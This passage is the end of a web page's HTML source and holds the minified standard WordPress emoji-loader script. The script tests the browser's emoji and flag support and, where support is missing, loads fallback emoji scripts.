n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
